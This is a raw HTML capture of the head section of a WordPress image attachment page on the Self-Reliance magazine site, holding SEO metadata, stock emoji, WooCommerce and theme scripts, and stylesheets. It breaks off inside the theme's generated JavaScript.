

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.self-reliance.com/2019/04/martial-arts/moody_martial-arts_6384-2/
body_size: 16955
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Moody_Martial Arts_6384</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.self-reliance.com/srmag/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.self-reliance.com/2019/04/martial-arts/moody_martial-arts_6384-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Moody_Martial Arts_6384" />
	<meta property="og:url" content="https://www.self-reliance.com/2019/04/martial-arts/moody_martial-arts_6384-2/" />
	<meta property="og:site_name" content="Self-Reliance" />
	<meta property="article:publisher" content="https://www.facebook.com/Self.Reliance.Mag/" />
	<meta property="og:image" content="https://www.self-reliance.com/2019/04/martial-arts/moody_martial-arts_6384-2" />
	<meta property="og:image:width" content="2063" />
	<meta property="og:image:height" content="1547" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.self-reliance.com/2019/04/martial-arts/moody_martial-arts_6384-2/","url":"https://www.self-reliance.com/2019/04/martial-arts/moody_martial-arts_6384-2/","name":"Moody_Martial Arts_6384","isPartOf":{"@id":"https://www.self-reliance.com/#website"},"primaryImageOfPage":{"@id":"https://www.self-reliance.com/2019/04/martial-arts/moody_martial-arts_6384-2/#primaryimage"},"image":{"@id":"https://www.self-reliance.com/2019/04/martial-arts/moody_martial-arts_6384-2/#primaryimage"},"thumbnailUrl":"https://www.self-reliance.com/srmag/wp-content/uploads/2019/04/Moody_Martial-Arts_6384.jpg","datePublished":"2019-04-28T03:46:39+00:00","breadcrumb":{"@id":"https://www.self-reliance.com/2019/04/martial-arts/moody_martial-arts_6384-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.self-reliance.com/2019/04/martial-arts/moody_martial-arts_6384-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.self-reliance.com/2019/04/martial-arts/moody_martial-arts_6384-2/#primaryimage","url":"https://www.self-reliance.com/srmag/wp-content/uploads/2019/04/Moody_Martial-Arts_6384.jpg","contentUrl":"https://www.self-reliance.com/srmag/wp-content/uploads/2019/04/Moody_Martial-Arts_6384.jpg","width":2063,"height":1547},{"@type":"BreadcrumbList","@id":"https://www.self-reliance.com/2019/04/martial-arts/moody_martial-arts_6384-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.self-reliance.com/"},{"@type":"ListItem","position":2,"name":"Martial arts for the whole family","item":"https://www.self-reliance.com/2019/04/martial-arts/"},{"@type":"ListItem","position":3,"name":"Moody_Martial Arts_6384"}]},{"@type":"WebSite","@id":"https://www.self-reliance.com/#website","url":"https://www.self-reliance.com/","name":"Self-Reliance","description":"No Matter Where You Are, You Can Live A More Self-Reliant Life","publisher":{"@id":"https://www.self-reliance.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.self-reliance.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.self-reliance.com/#organization","name":"Self-Reliance Publications","url":"https://www.self-reliance.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.self-reliance.com/#/schema/logo/image/","url":"https://www.self-reliance.com/srmag/wp-content/uploads/2017/10/SRLOGO.png","contentUrl":"https://www.self-reliance.com/srmag/wp-content/uploads/2017/10/SRLOGO.png","width":521,"height":531,"caption":"Self-Reliance Publications"},"image":{"@id":"https://www.self-reliance.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Self.Reliance.Mag/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Self-Reliance &raquo; Feed" href="https://www.self-reliance.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Self-Reliance &raquo; Comments Feed" href="https://www.self-reliance.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Self-Reliance &raquo; Moody_Martial Arts_6384 Comments Feed" href="https://www.self-reliance.com/2019/04/martial-arts/moody_martial-arts_6384-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.self-reliance.com\/srmag\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='follow-up-emails-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-follow-up-emails/templates/followups.css?ver=4.9.38' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.self-reliance.com/srmag/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.self-reliance.com/srmag/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="fue-account-subscriptions-js-extra">
/* <![CDATA[ */
var FUE = {"ajaxurl":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","ajax_loader":"https:\/\/www.self-reliance.com\/srmag\/wp-content\/plugins\/woocommerce-follow-up-emails\/templates\/images\/ajax-loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-account-subscriptions.js?ver=4.9.38" id="fue-account-subscriptions-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/srmag\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.self-reliance.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/srmag\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.self-reliance.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.self-reliance.com/wp-json/wp/v2/media/11977" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.self-reliance.com/srmag/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://www.self-reliance.com/?p=11977' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.self-reliance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.self-reliance.com%2F2019%2F04%2Fmartial-arts%2Fmoody_martial-arts_6384-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.self-reliance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.self-reliance.com%2F2019%2F04%2Fmartial-arts%2Fmoody_martial-arts_6384-2%2F&#038;format=xml" />
<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.self-reliance.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

